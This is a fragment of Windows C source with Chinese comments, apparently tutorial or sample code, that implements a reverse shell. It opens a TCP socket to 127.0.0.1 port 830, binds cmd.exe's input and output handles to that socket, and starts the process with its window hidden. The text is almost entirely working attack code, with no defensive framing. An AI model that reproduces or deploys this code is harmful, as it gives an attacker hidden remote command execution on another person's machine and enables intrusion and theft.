 SOCKET s;
int ret;
//初始化wsa
WSAStartup(MAKEWORD(2,2),&ws);
//建立socket
s=WSASocket(PF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);
//连接对方830端口
struct sockaddr_in server;
server.sin_family = AF_INET;
server.sin_port = htons(830);
server.sin_addr.s_addr=inet_addr("127.0.0.1");
//反向连接!
connect(s,(struct sockaddr *)&server,sizeof(server) );
STARTUPINFO si;
ZeroMemory(&si,sizeof(si));
si.cb = sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW|STARTF_USESTDHANDLES;
si.wShowWindow = SW_HIDE;
//cmd的输入输出句柄，都用socket来替换
si.hStdInput = si.hStdOutput = si.hStdError = (void *)s;
char cmdLine[] = "cmd.exe";
PROCESS_INFORMATION ProcessInformation;
//建立进程
ret=CreateProcess(NULL,cmdLine,NULL,NULL,1,0,NULL,NULL,&si,&ProcessInformation);
return 0;
}